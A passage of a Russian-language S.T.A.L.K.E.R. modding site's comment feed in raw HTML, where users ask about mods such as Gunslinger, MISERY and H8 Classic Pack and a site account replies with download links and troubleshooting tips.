style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">чего нет - того нет</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="killernikita208" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 19:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> killernikita208 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > а нету просто спавнера , а не скачивать всю игру</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363"> Космическая угроза - DLC </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 02:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/rtFuIg" title="https://disk.yandex.ru/d/fpb5TpBn_qJ57g" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать мод с Яндекс от 19.10.25</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410"> Hot Winter Party </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 21:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/XsBuIg" title="https://drive.google.com/file/d/1UJ575l62sQ3Sj0LFW7GU40K5olDUFkcG/view?usp=drive_link" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 10:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">с этим вопросом <a class="link" href="https://u.to/fqJuIg" title="https://vk.com/hater_8" rel="nofollow" target="_blank">обратитесь к автору</a>, возможно он перенесет их на другие движки. Либо как вариант найти модмейкера который сможет это сделать.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="olexa040720" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 00:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> olexa040720 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здраствуйте, можно версию для ЗП? Будет ну ооочень клево увидеть эти модельки на движке ЗП/ЧН</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409"> Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 21:28</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <b><a class="link" href="https://u.to/XIZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-v3.7-r1.0.7z" rel="nofollow" target="_blank">Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a></b> <br /><br /> <b><a class="link" href="https://u.to/W4ZuIg" title="https://github.com/ixray-community/ixray-atmosfear-3/releases/download/r1.0/ixray-atmosfear-3-r1.0.zip" rel="nofollow" target="_blank">«Atmosfear 3 - IX-Ray» (r1.0)</a> <br /><br /> <a class="link" href="https://u.to/XYZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-3.7-af3-r1.0.7z" rel="nofollow" target="_blank">Адаптация «AtmosFear 3 - IX-Ray» для «STCoP 3.7» (r1.0)</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте переустановить <b><a class="link" href="https://u.to/X0GlGw" title="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Качал репаком как решить? звук всегда был</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Пропал звук в игре</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408"> Сердце Вечной Мерзлоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 13:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> Авторская версия - <a class="link" href="https://disk.yandex.ru/d/21m3l-m3IhiuBQ" rel="nofollow" target="_blank">Яндекс диск</a> и <a class="link" href="https://drive.google.com/file/d/1P1jDTRT-QqpewcJf_--tPgU8Mye0Gx9r/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <!--uSpoiler--><div class="uSpoilerClosed" id="uSpoiler3rsHCb"><div class="uSpoilerButBl"><input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler3rsHCb')[0]){if ($('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[&#92;&#8211;] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[+] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/></div><div class="uSpoilerText" style="display:none;"><!--ust--><div align="center"><a class="link" href="https://radikal.host/i/BZqkFW" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-1.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqnt0" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-2.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqwPD" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-3.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqPNu" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-4.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqv9r" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-5.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqyxQ" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-6.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZq4io" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-7.th.jpg" border="0" alt=""/></a></div><!--/ust--><!--usn(=Спойлер)--></div></div><!--/uSpoiler--></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 11:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">отличный отзыв!</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар DarkVin" title="DarkVin" src="/ava/STALKER-2023/82.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 10:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> DarkVin </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Давно не играл в любимый таз(много лет), сейчас накатим. Мизери по прежнему остается одним из самых приятных по балансу модом. Учитывая нынешнюю тенденцию выпускать coc с каличными персонажами и балансом, который будет хуже, чем в симуляторе бомжа, мизери оставляет приятное впечатление и желание в него вернуться. Разработчки nlc, epilogue, dead air, gamma и т.п. даже близко не подобрались к столь выверенному балансу и интересному геемплею, как в misery. Кроме как дать пустую карту и диффективного персонажа, они ни на что не способны. Если в подделках на misery ты ползешь и думаешь, когда закончится каторга, то тут с удовольствием изучаешь данный разработчиками мир. Куча отлично визуализированных стволов выглядит, как вишенка на торте. До сих пор помню, как я бегал с этой самопальной двухстволкой по черной дороге, а потом с выхлопом. Если gunslinger я считал переоцененным модом по волне хайпа, то taz один из самых недооцененных. Его единственная проблема была, это дичайшая нестабильность на релизе, слишком много вылетов и помню, какой был гемморой его скачивать с moddb. Мизери дает отличный баланс(приятно собирать весь хлам на локации, чтобы потом взять хорошую снарягу и пойти за артами) и атмосферу, а оружейный пак, как вишенка, дополняет тортик и радость от него. Всем хорошей игры</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 02:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для 